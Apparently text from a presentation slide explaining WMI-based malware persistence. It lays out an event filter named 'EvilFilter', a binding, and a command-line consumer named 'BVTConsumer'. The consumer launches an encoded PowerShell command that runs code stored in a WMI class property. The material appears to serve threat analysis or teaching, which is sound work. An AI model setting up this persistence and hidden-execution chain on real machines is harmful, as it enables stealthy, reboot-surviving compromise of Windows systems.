 Binding
__FilterToConsumerBinding
Consumer = $Consumer
Filter = $EventFilter
Trigger
__EventFilter as $EventFilter
Name: EvilFilter
Query: SELECT * FROM __InstanceModificationEvent WITHIN 60
WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND
TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 320
Event
Execute
__CommandlineEventConsumer as $Consumer
Name: BVTConsumer
CommandLineTemplate =
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -encodedCommand
SQBFAFgAIAAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AIgBPAHAAdABpAG8AbgAiACkALgBQAHIAbwBwAG
UAcgB0AGkAZQBzAFsAIgBEAGUAcwBjAHIAaQBwAHQAaQBvAG4AIgBdAC4AVgBhAGwAdQBlAA=="
Powershell.exe
IEX
([wmiclass]"Option").Properties["Description"].Value
Information Classification: General